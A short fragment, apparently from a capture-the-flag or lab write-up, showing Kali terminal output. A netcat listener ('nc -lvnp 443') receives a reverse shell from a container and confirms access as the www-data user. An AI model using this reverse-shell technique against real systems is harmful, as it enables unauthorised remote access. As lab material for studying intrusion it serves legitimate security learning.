 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 58040
Linux 388534139cb1 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linux
 20:34:32 up  7:15,  0 users,  load average: 1.37, 1.13, 1.68
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data